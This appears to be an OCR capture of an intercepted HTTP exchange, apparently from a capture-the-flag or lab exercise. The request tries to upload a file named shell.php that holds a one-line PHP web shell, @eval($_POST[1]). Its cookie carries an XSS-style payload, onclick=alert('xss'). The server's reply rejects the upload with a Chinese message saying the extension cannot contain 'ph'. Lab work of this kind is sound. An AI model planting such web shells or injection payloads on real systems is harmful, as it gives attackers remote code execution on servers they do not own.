 1 POST / HTTP/1.1
2 Host: 182.92.176.248:5555
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------33344188101617308583
8721066
8 Content-Length: 380
9 Origin: http://182.92.176.248:5555
0 Connection: close
1 Referer: http://182.92.176.248:5555/
2 Cookie: user=" onclick=alert('xss') type="text
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------333441881016173085838721066
6 Content-Disposition: form-data; name="uploaded";
filename="shell.php"
7 Content-Type: application/octet-stream
8
9 <?php
0 @eval($_POST[1]);
1 ?>
2 -----------------------------333441881016173085838721066
3 Content-Disposition: form-data; name="submit"
4
5 上传
6 -----------------------------333441881016173085838721066
--
7
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Aug 2023 04:59:06 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.23
5 Set-Cookie: PHPSESSID=c7b3ef3c18619c6d48c17e94a62cb8a2;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 287
11 Connection: close
12 Content-Type: text/html
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
后缀名不能有ph!
Request
Request
Request
Request
Response